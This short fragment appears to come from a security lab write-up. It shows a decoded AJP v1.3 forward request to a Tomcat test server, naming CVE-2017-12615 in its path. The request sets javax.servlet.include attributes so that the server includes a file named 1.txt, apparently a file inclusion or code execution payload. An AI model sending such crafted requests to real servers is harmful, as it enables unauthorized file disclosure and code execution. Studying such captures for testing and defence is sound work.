 Apache JServ Protocol v1.3
Magic: 1234
Length: 216
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: /CVE_2017_12615_war_exploded/1.jsp
RADDR: 192.168.142.1
RHOST:
SRV: 192.168.142.1
PORT: 80
SSLP: False
NHDR: 0
javax.servlet.include.request_uri: /
javax.servlet.include.path_info: 1.txt
javax.servlet.include.servlet_path: /